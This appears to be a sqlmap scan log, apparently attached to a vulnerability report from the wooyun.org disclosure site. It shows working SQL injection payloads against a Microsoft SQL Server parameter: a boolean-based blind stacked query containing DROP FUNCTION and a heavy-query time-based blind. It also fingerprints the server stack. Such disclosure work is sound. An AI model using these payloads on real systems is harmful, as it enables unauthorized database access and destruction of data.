 Parameter: t1 (POST)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: t1=1';IF(1094=1094) SELECT 1094 ELSE DROP FUNCTION ZCLd--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comme
nt)
    Payload: t1=1' AND 6126=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7)--
---
[07:29:16] [INFO] testing Microsoft SQL Server
[07:29:16] [INFO] confirming Microsoft SQL Server
[07:29:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org